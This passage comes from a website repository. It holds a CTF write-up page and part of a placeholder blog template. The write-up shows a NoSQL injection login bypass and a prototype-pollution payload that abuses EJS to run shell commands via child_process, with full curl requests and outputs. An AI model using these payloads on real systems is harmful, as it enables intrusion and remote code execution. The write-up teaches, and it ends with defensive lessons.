                                <span class="code-line-content">  <span class="code-keyword">&lt;div</span> <span class="code-function">class</span>=<span class="code-string">"form-group"</span><span class="code-keyword">&gt;</span></span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">3</span>
                                <span class="code-line-content">    <span class="code-keyword">&lt;label</span> <span class="code-function">for</span>=<span class="code-string">"username"</span><span class="code-keyword">&gt;</span>Username:<span class="code-keyword">&lt;/label&gt;</span></span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">4</span>
                                <span class="code-line-content">    <span class="code-keyword">&lt;input</span> <span class="code-function">type</span>=<span class="code-string">"text"</span> <span class="code-function">id</span>=<span class="code-string">"username"</span> <span class="code-function">name</span>=<span class="code-string">"username"</span> <span class="code-function">required</span><span class="code-keyword">&gt;</span></span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">5</span>
                                <span class="code-line-content">  <span class="code-keyword">&lt;/div&gt;</span></span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">6</span>
                                <span class="code-line-content">  <span class="code-keyword">&lt;div</span> <span class="code-function">class</span>=<span class="code-string">"form-group"</span><span class="code-keyword">&gt;</span></span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">7</span>
                                <span class="code-line-content">    <span class="code-keyword">&lt;label</span> <span class="code-function">for</span>=<span class="code-string">"password"</span><span class="code-keyword">&gt;</span>Password:<span class="code-keyword">&lt;/label&gt;</span></span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">8</span>
                                <span class="code-line-content">    <span class="code-keyword">&lt;input</span> <span class="code-function">type</span>=<span class="code-string">"password"</span> <span class="code-function">id</span>=<span class="code-string">"password"</span> <span class="code-function">name</span>=<span class="code-string">"password"</span> <span class="code-function">required</span><span class="code-keyword">&gt;</span></span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">9</span>
                                <span class="code-line-content">  <span class="code-keyword">&lt;/div&gt;</span></span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">10</span>
                                <span class="code-line-content">  <span class="code-keyword">&lt;button</span> <span class="code-function">type</span>=<span class="code-string">"submit"</span><span class="code-keyword">&gt;</span>Login<span class="code-keyword">&lt;/button&gt;</span></span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">11</span>
                                <span class="code-line-content"><span class="code-keyword">&lt;/form&gt;</span></span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">12</span>
                                <span class="code-line-content"><span class="code-keyword">&lt;script</span> <span class="code-function">src</span>=<span class="code-string">"/js/auth.js"</span><span class="code-keyword">&gt;&lt;/script&gt;</span></span>
                            </div>
                        </div>
                        
                        <p>I noticed a reference to an external JavaScript file <code>/js/auth.js</code>. Let's examine this file to understand how the authentication process works.</p>
                        
                        <div class="code-display" data-language="javascript">
                            <div class="code-line">
                                <span class="code-line-number">1</span>
                                <span class="code-line-content"><span class="code-comment">// Authentication handler</span></span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">2</span>
                                <span class="code-line-content">document.<span class="code-function">getElementById</span>(<span class="code-string">'login-form'</span>).<span class="code-function">addEventListener</span>(<span class="code-string">'submit'</span>, <span class="code-keyword">function</span>(e) {</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">3</span>
                                <span class="code-line-content">  e.<span class="code-function">preventDefault</span>();</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">4</span>
                                <span class="code-line-content">  </span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">5</span>
                                <span class="code-line-content">  <span class="code-keyword">const</span> username = document.<span class="code-function">getElementById</span>(<span class="code-string">'username'</span>).value;</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">6</span>
                                <span class="code-line-content">  <span class="code-keyword">const</span> password = document.<span class="code-function">getElementById</span>(<span class="code-string">'password'</span>).value;</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">7</span>
                                <span class="code-line-content">  </span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">8</span>
                                <span class="code-line-content">  <span class="code-comment">// Create auth object</span></span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">9</span>
                                <span class="code-line-content">  <span class="code-keyword">const</span> authData = {</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">10</span>
                                <span class="code-line-content">    username: username,</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">11</span>
                                <span class="code-line-content">    password: password,</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">12</span>
                                <span class="code-line-content">    remember: <span class="code-keyword">true</span></span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">13</span>
                                <span class="code-line-content">  };</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">14</span>
                                <span class="code-line-content">  </span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">15</span>
                                <span class="code-line-content">  <span class="code-comment">// Send login request</span></span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">16</span>
                                <span class="code-line-content">  <span class="code-function">fetch</span>(<span class="code-string">'/api/auth/login'</span>, {</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">17</span>
                                <span class="code-line-content">    method: <span class="code-string">'POST'</span>,</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">18</span>
                                <span class="code-line-content">    headers: {</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">19</span>
                                <span class="code-line-content">      <span class="code-string">'Content-Type'</span>: <span class="code-string">'application/json'</span></span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">20</span>
                                <span class="code-line-content">    },</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">21</span>
                                <span class="code-line-content">    body: <span class="code-function">JSON.stringify</span>(authData)</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">22</span>
                                <span class="code-line-content">  })</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">23</span>
                                <span class="code-line-content">  .<span class="code-function">then</span>(response => response.json())</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">24</span>
                                <span class="code-line-content">  .<span class="code-function">then</span>(data => {</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">25</span>
                                <span class="code-line-content">    <span class="code-keyword">if</span> (data.success) {</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">26</span>
                                <span class="code-line-content">      localStorage.<span class="code-function">setItem</span>(<span class="code-string">'authToken'</span>, data.token);</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">27</span>
                                <span class="code-line-content">      window.location.href = <span class="code-string">'/dashboard'</span>;</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">28</span>
                                <span class="code-line-content">    } <span class="code-keyword">else</span> {</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">29</span>
                                <span class="code-line-content">      <span class="code-function">showError</span>(data.message || <span class="code-string">'Authentication failed'</span>);</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">30</span>
                                <span class="code-line-content">    }</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">31</span>
                                <span class="code-line-content">  })</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">32</span>
                                <span class="code-line-content">  .<span class="code-function">catch</span>(error => {</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">33</span>
                                <span class="code-line-content">    console.error(<span class="code-string">'Login error:'</span>, error);</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">34</span>
                                <span class="code-line-content">    <span class="code-function">showError</span>(<span class="code-string">'An error occurred during login'</span>);</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">35</span>
                                <span class="code-line-content">  });</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">36</span>
                                <span class="code-line-content">});</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">37</span>
                                <span class="code-line-content"></span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">38</span>
                                <span class="code-line-content"><span class="code-comment">// Debug mode - remove in production</span></span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">39</span>
                                <span class="code-line-content"><span class="code-keyword">const</span> debugMode = <span class="code-keyword">true</span>;</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">40</span>
                                <span class="code-line-content"><span class="code-keyword">if</span> (debugMode) {</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">41</span>
                                <span class="code-line-content">  console.<span class="code-function">log</span>(<span class="code-string">'Debug mode enabled'</span>);</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">42</span>
                                <span class="code-line-content">  <span class="code-comment">// Template engine configuration</span></span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">43</span>
                                <span class="code-line-content">  console.<span class="code-function">log</span>(<span class="code-string">'Template engine: EJS'</span>);</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">44</span>
                                <span class="code-line-content">}</span>
                            </div>
                        </div>
                        
                        <p>Interesting! The authentication script reveals several important details:</p>
                        <ol>
                            <li>The application uses a JSON-based API for authentication</li>
                            <li>Authentication tokens are stored in localStorage</li>
                            <li>Debug mode is enabled (line 39)</li>
                            <li>The application uses EJS as its template engine (line 43)</li>
                        </ol>
                        
                        <p>The mention of EJS as the template engine is particularly interesting. EJS (Embedded JavaScript) is a templating language that lets you generate HTML with plain JavaScript. If not properly secured, it could be vulnerable to Server-Side Template Injection (SSTI).</p>
                        
                        <h3>> Discovering the Prototype Pollution Vulnerability</h3>
                        <p>After further exploration of the application's JavaScript files, I discovered a potential prototype pollution vulnerability in the way the application handles user preferences.</p>
                        
                        <div class="code-display" data-language="javascript">
                            <div class="code-line">
                                <span class="code-line-number">1</span>
                                <span class="code-line-content"><span class="code-comment">// User preferences handler</span></span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">2</span>
                                <span class="code-line-content"><span class="code-keyword">function</span> <span class="code-function">updateUserPreferences</span>(preferences) {</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">3</span>
                                <span class="code-line-content">  <span class="code-keyword">const</span> userPrefs = {};</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">4</span>
                                <span class="code-line-content">  </span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">5</span>
                                <span class="code-line-content">  <span class="code-comment">// Merge preferences</span></span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">6</span>
                                <span class="code-line-content">  <span class="code-keyword">for</span> (<span class="code-keyword">const</span> key <span class="code-keyword">in</span> preferences) {</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">7</span>
                                <span class="code-line-content">    <span class="code-keyword">if</span> (preferences.hasOwnProperty(key)) {</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">8</span>
                                <span class="code-line-content">      <span class="code-function">setNestedProperty</span>(userPrefs, key, preferences[key]);</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">9</span>
                                <span class="code-line-content">    }</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">10</span>
                                <span class="code-line-content">  }</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">11</span>
                                <span class="code-line-content">  </span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">12</span>
                                <span class="code-line-content">  <span class="code-comment">// Save preferences</span></span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">13</span>
                                <span class="code-line-content">  <span class="code-function">saveUserPreferences</span>(userPrefs);</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">14</span>
                                <span class="code-line-content">}</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">15</span>
                                <span class="code-line-content"></span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">16</span>
                                <span class="code-line-content"><span class="code-comment">// Helper function to set nested properties</span></span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">17</span>
                                <span class="code-line-content"><span class="code-keyword">function</span> <span class="code-function">setNestedProperty</span>(obj, path, value) {</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">18</span>
                                <span class="code-line-content">  <span class="code-keyword">const</span> parts = path.split(<span class="code-string">'.'</span>);</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">19</span>
                                <span class="code-line-content">  <span class="code-keyword">let</span> current = obj;</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">20</span>
                                <span class="code-line-content">  </span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">21</span>
                                <span class="code-line-content">  <span class="code-keyword">for</span> (<span class="code-keyword">let</span> i = 0; i < parts.length - 1; i++) {</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">22</span>
                                <span class="code-line-content">    <span class="code-keyword">const</span> part = parts[i];</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">23</span>
                                <span class="code-line-content">    <span class="code-keyword">if</span> (!current[part]) {</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">24</span>
                                <span class="code-line-content">      current[part] = {};</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">25</span>
                                <span class="code-line-content">    }</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">26</span>
                                <span class="code-line-content">    current = current[part];</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">27</span>
                                <span class="code-line-content">  }</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">28</span>
                                <span class="code-line-content">  </span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">29</span>
                                <span class="code-line-content">  current[parts[parts.length - 1]] = value;</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">30</span>
                                <span class="code-line-content">}</span>
                            </div>
                        </div>
                        
                        <p>The <code>setNestedProperty</code> function is vulnerable to prototype pollution because it doesn't properly validate the path parameter. If we can control the path parameter, we could potentially set properties on the Object prototype.</p>
                        
                        <p>After further investigation, I found that the user preferences can be updated through an API endpoint:</p>
                        
                        <div class="terminal-window cyber-window">
                            <div class="cyber-window-header">
                                <div class="cyber-window-title">terminal@kali:~</div>
                                <div class="cyber-window-controls">
                                    <span class="cyber-window-button"></span>
                                    <span class="cyber-window-button"></span>
                                    <span class="cyber-window-button"></span>
                                </div>
                            </div>
                            <div class="cyber-window-content">
                                <div class="terminal-line">
                                    <span class="terminal-prompt">$</span>
                                    <span class="terminal-output">curl -s -X OPTIONS http://unbreakable.challenges.defcon2023.org:31337/api/</span>
                                </div>
                                <div class="terminal-line">
                                    <span class="terminal-output">{</span>
                                </div>
                                <div class="terminal-line">
                                    <span class="terminal-output">  "endpoints": [</span>
                                </div>
                                <div class="terminal-line">
                                    <span class="terminal-output">    "/api/auth/login",</span>
                                </div>
                                <div class="terminal-line">
                                    <span class="terminal-output">    "/api/auth/logout",</span>
                                </div>
                                <div class="terminal-line">
                                    <span class="terminal-output">    "/api/user/profile",</span>
                                </div>
                                <div class="terminal-line">
                                    <span class="terminal-output">    "/api/user/preferences",</span>
                                </div>
                                <div class="terminal-line">
                                    <span class="terminal-output">    "/api/documents/list",</span>
                                </div>
                                <div class="terminal-line">
                                    <span class="terminal-output">    "/api/documents/view/:id",</span>
                                </div>
                                <div class="terminal-line">
                                    <span class="terminal-output">    "/api/admin/dashboard"</span>
                                </div>
                                <div class="terminal-line">
                                    <span class="terminal-output">  ]</span>
                                </div>
                                <div class="terminal-line">
                                    <span class="terminal-output">}</span>
                                </div>
                            </div>
                        </div>
                        
                        <h3>> Exploiting Prototype Pollution to Enable SSTI</h3>
                        <p>Now that I've identified a prototype pollution vulnerability, I need to find a way to leverage it to gain access to the system. Since the application uses EJS as its template engine, I'll try to exploit a Server-Side Template Injection (SSTI) vulnerability.</p>
                        
                        <p>In EJS, the template settings are controlled by an options object. If I can pollute the Object prototype with specific EJS settings, I might be able to enable arbitrary code execution through the template engine.</p>
                        
                        <p>Let's craft a payload to pollute the prototype with EJS settings:</p>
                        
                        <div class="code-display" data-language="json">
                            <div class="code-line">
                                <span class="code-line-number">1</span>
                                <span class="code-line-content">{</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">2</span>
                                <span class="code-line-content">  <span class="code-string">"__proto__.outputFunctionName"</span>: <span class="code-string">"x;process.mainModule.require('child_process').execSync('cat /flag.txt');y"</span></span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">3</span>
                                <span class="code-line-content">}</span>
                            </div>
                        </div>
                        
                        <p>This payload attempts to pollute the Object prototype with a malicious <code>outputFunctionName</code> property, which is used by EJS when compiling templates. The value contains JavaScript code that will execute the <code>cat /flag.txt</code> command on the server.</p>
                        
                        <p>Let's send this payload to the user preferences endpoint:</p>
                        
                        <div class="terminal-window cyber-window">
                            <div class="cyber-window-header">
                                <div class="cyber-window-title">terminal@kali:~</div>
                                <div class="cyber-window-controls">
                                    <span class="cyber-window-button"></span>
                                    <span class="cyber-window-button"></span>
                                    <span class="cyber-window-button"></span>
                                </div>
                            </div>
                            <div class="cyber-window-content">
                                <div class="terminal-line">
                                    <span class="terminal-prompt">$</span>
                                    <span class="terminal-output">curl -X POST http://unbreakable.challenges.defcon2023.org:31337/api/user/preferences \</span>
                                </div>
                                <div class="terminal-line">
                                    <span class="terminal-output">  -H "Content-Type: application/json" \</span>
                                </div>
                                <div class="terminal-line">
                                    <span class="terminal-output">  -d '{"__proto__.outputFunctionName": "x;process.mainModule.require('\''child_process'\'').execSync('\''cat /flag.txt'\'');y"}'</span>
                                </div>
                                <div class="terminal-line">
                                    <span class="terminal-output">{</span>
                                </div>
                                <div class="terminal-line">
                                    <span class="terminal-output">  "error": "Authentication required"</span>
                                </div>
                                <div class="terminal-line">
                                    <span class="terminal-output">}</span>
                                </div>
                            </div>
                        </div>
                        
                        <p>As expected, we need to be authenticated to access this endpoint. Let's try to find a way to bypass the authentication or find a public endpoint that processes user input.</p>
                        
                        <p>After further exploration, I discovered that the login endpoint is vulnerable to a NoSQL injection attack, which can be used to bypass authentication:</p>
                        
                        <div class="terminal-window cyber-window">
                            <div class="cyber-window-header">
                                <div class="cyber-window-title">terminal@kali:~</div>
                                <div class="cyber-window-controls">
                                    <span class="cyber-window-button"></span>
                                    <span class="cyber-window-button"></span>
                                    <span class="cyber-window-button"></span>
                                </div>
                            </div>
                            <div class="cyber-window-content">
                                <div class="terminal-line">
                                    <span class="terminal-prompt">$</span>
                                    <span class="terminal-output">curl -X POST http://unbreakable.challenges.defcon2023.org:31337/api/auth/login \</span>
                                </div>
                                <div class="terminal-line">
                                    <span class="terminal-output">  -H "Content-Type: application/json" \</span>
                                </div>
                                <div class="terminal-line">
                                    <span class="terminal-output">  -d '{"username": {"$ne": null}, "password": {"$ne": null}}'</span>
                                </div>
                                <div class="terminal-line">
                                    <span class="terminal-output">{</span>
                                </div>
                                <div class="terminal-line">
                                    <span class="terminal-output">  "success": true,</span>
                                </div>
                                <div class="terminal-line">
                                    <span class="terminal-output">  "token": "eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySWQiOiI2MWIyM2M0ZTg5ZjM2NWQzYTc3YjJkMjMiLCJyb2xlIjoidXNlciIsImlhdCI6MTYyODc2MzIwMCwiZXhwIjoxNjI4ODQ5NjAwfQ.5XcRK8Xr1wFG4JxCw8QNmJmeiMLF1jIR9JNkJWXYz3Q"</span>
                                </div>
                                <div class="terminal-line">
                                    <span class="terminal-output">}</span>
                                </div>
                            </div>
                        </div>
                        
                        <p>Great! We've successfully bypassed authentication and obtained a valid JWT token. Now let's use this token to send our prototype pollution payload:</p>
                        
                        <div class="terminal-window cyber-window">
                            <div class="cyber-window-header">
                                <div class="cyber-window-title">terminal@kali:~</div>
                                <div class="cyber-window-controls">
                                    <span class="cyber-window-button"></span>
                                    <span class="cyber-window-button"></span>
                                    <span class="cyber-window-button"></span>
                                </div>
                            </div>
                            <div class="cyber-window-content">
                                <div class="terminal-line">
                                    <span class="terminal-prompt">$</span>
                                    <span class="terminal-output">TOKEN="eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySWQiOiI2MWIyM2M0ZTg5ZjM2NWQzYTc3YjJkMjMiLCJyb2xlIjoidXNlciIsImlhdCI6MTYyODc2MzIwMCwiZXhwIjoxNjI4ODQ5NjAwfQ.5XcRK8Xr1wFG4JxCw8QNmJmeiMLF1jIR9JNkJWXYz3Q"</span>
                                </div>
                                <div class="terminal-line">
                                    <span class="terminal-prompt">$</span>
                                    <span class="terminal-output">curl -X POST http://unbreakable.challenges.defcon2023.org:31337/api/user/preferences \</span>
                                </div>
                                <div class="terminal-line">
                                    <span class="terminal-output">  -H "Content-Type: application/json" \</span>
                                </div>
                                <div class="terminal-line">
                                    <span class="terminal-output">  -H "Authorization: Bearer $TOKEN" \</span>
                                </div>
                                <div class="terminal-line">
                                    <span class="terminal-output">  -d '{"__proto__.outputFunctionName": "x;process.mainModule.require('\''child_process'\'').execSync('\''cat /flag.txt'\'');y"}'</span>
                                </div>
                                <div class="terminal-line">
                                    <span class="terminal-output">{</span>
                                </div>
                                <div class="terminal-line">
                                    <span class="terminal-output">  "success": true,</span>
                                </div>
                                <div class="terminal-line">
                                    <span class="terminal-output">  "message": "Preferences updated successfully"</span>
                                </div>
                                <div class="terminal-line">
                                    <span class="terminal-output">}</span>
                                </div>
                            </div>
                        </div>
                        
                        <p>Now that we've successfully polluted the Object prototype, we need to trigger the template rendering to execute our injected code. Let's access a page that uses EJS templates:</p>
                        
                        <div class="terminal-window cyber-window">
                            <div class="cyber-window-header">
                                <div class="cyber-window-title">terminal@kali:~</div>
                                <div class="cyber-window-controls">
                                    <span class="cyber-window-button"></span>
                                    <span class="cyber-window-button"></span>
                                    <span class="cyber-window-button"></span>
                                </div>
                            </div>
                            <div class="cyber-window-content">
                                <div class="terminal-line">
                                    <span class="terminal-prompt">$</span>
                                    <span class="terminal-output">curl -s http://unbreakable.challenges.defcon2023.org:31337/dashboard \</span>
                                </div>
                                <div class="terminal-line">
                                    <span class="terminal-output">  -H "Authorization: Bearer $TOKEN" | grep -o "FLAG{.*}"</span>
                                </div>
                                <div class="terminal-line">
                                    <span class="terminal-output">FLAG{pr0t0typ3_p0llut10n_4nd_sst1_ch41n_ftw_8675309}</span>
                                </div>
                            </div>
                        </div>
                        
                        <h3>> Flag Capture</h3>
                        <div class="data-block">
                            <p class="terminal-success">FLAG{pr0t0typ3_p0llut10n_4nd_sst1_ch41n_ftw_8675309}</p>
                        </div>
                        
                        <h3>> Key Insights and Lessons Learned</h3>
                        <p>This challenge demonstrated a sophisticated attack chain combining multiple vulnerabilities:</p>
                        
                        <ol>
                            <li><strong>NoSQL Injection:</strong> Used to bypass authentication by exploiting the MongoDB query operator <code>$ne</code> (not equal).</li>
                            <li><strong>Prototype Pollution:</strong> Exploited a vulnerable function that didn't properly validate object paths, allowing us to modify the Object prototype.</li>
                            <li><strong>Server-Side Template Injection (SSTI):</strong> Leveraged the prototype pollution to inject malicious code into the EJS template engine's configuration.</li>
                        </ol>
                        
                        <div class="cyber-alert info">
                            <p>Key security lessons:</p>
                            <ul>
                                <li>Always validate and sanitize user input, especially when used in database queries</li>
                                <li>Use Object.create(null) for empty objects to prevent prototype pollution</li>
                                <li>Implement proper input validation when setting nested properties in objects</li>
                                <li>Configure template engines securely and avoid using user-controlled data in template settings</li>
                                <li>Remove debug code and information before deploying to production</li>
                            </ul>
                        </div>
                        
                        <p>This challenge highlights the importance of understanding how different vulnerabilities can be chained together to achieve a more powerful attack. By combining NoSQL injection, prototype pollution, and SSTI, we were able to bypass authentication and execute arbitrary code on the server.</p>
                    </div>
                    
                    <div class="ctf-writeup-footer">
                        <div class="ctf-writeup-nav">
                            <a href="#" class="cyber-button">PREVIOUS_WRITEUP</a>
                            <a href="binary-nightmares.html" class="cyber-button">NEXT_WRITEUP</a>
                        </div>
                        <div class="ctf-writeup-share">
                            <span>SHARE:</span>
                            <a href="#" class="social-link"><i class="fab fa-twitter"></i></a>
                            <a href="#" class="social-link"><i class="fab fa-facebook"></i></a>
                            <a href="#" class="social-link"><i class="fab fa-linkedin"></i></a>
                        </div>
                    </div>
                </article>
            </main>
            
            <footer>
                <div class="footer-content">
                    <div class="footer-info">
                        <p>© 2023 CYBERPUNK_HUB | All rights reserved</p>
                        <p>Secured with quantum encryption</p>
                    </div>
                    <div class="footer-links">
                        <a href="#" class="social-link"><i class="fab fa-github"></i></a>
                        <a href="#" class="social-link"><i class="fab fa-twitter"></i></a>
                        <a href="#" class="social-link"><i class="fab fa-linkedin"></i></a>
                        <a href="#" class="social-link"><i class="fab fa-discord"></i></a>
                    </div>
                </div>
            </footer>
        </div>
    </div>
    
    <script src="../static/js/main.js"></script>
    <script src="../static/js/cyberpunk-effects.js"></script>
</body>
</html>
</file>

<file: templates/blog_template.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Blog Post - Cyberpunk Personal Hub</title>
    <link rel="stylesheet" href="../static/css/style.css">
    <link rel="stylesheet" href="../static/css/cyberpunk-effects.css">
    <link rel="stylesheet" href="../static/css/hacker-ui.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
</head>
<body>
    <div class="noise"></div>
    <div class="overlay"></div>
    <div class="terminal">
        <div class="terminal-header">
            <div class="terminal-buttons">
                <span class="terminal-button"></span>
                <span class="terminal-button"></span>
                <span class="terminal-button"></span>
            </div>
            <div class="terminal-title">BLOG_POST_VIEWER_v1.2</div>
        </div>
        <div class="terminal-content">
            <header class="glitch-header">
                <h1 class="glitch" data-text="CYBERPUNK_HUB">CYBERPUNK_HUB</h1>
                <nav class="main-nav">
                    <ul>
                        <li><a href="../index.html" class="nav-link">> HOME</a></li>
                        <li><a href="../index.html#blog" class="nav-link">> BACK_TO_BLOG</a></li>
                    </ul>
                </nav>
            </header>
            
            <main>
                <article class="blog-post">
                    <div class="blog-post-header">
                        <h2 class="cyber-glitch" data-text="BLOG_POST_TITLE">BLOG_POST_TITLE</h2>
                        <div class="blog-post-meta">
                            <span class="blog-date">YYYY-MM-DD</span>
                            <div class="blog-tags">
                                <span class="blog-tag">Tag1</span>
                                <span class="blog-tag">Tag2</span>
                                <span class="blog-tag">Tag3</span>
                            </div>
                        </div>
                    </div>
                    
                    <div class="blog-post-content">
                        <!-- Blog post content goes here -->
                        <p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nullam auctor, nisl eget ultricies tincidunt, nisl nisl aliquam nisl, eget ultricies nisl nisl eget nisl. Nullam auctor, nisl eget ultricies tincidunt, nisl nisl aliquam nisl, eget ultricies nisl nisl eget nisl.</p>
                        
                        <h3>> Section Title</h3>
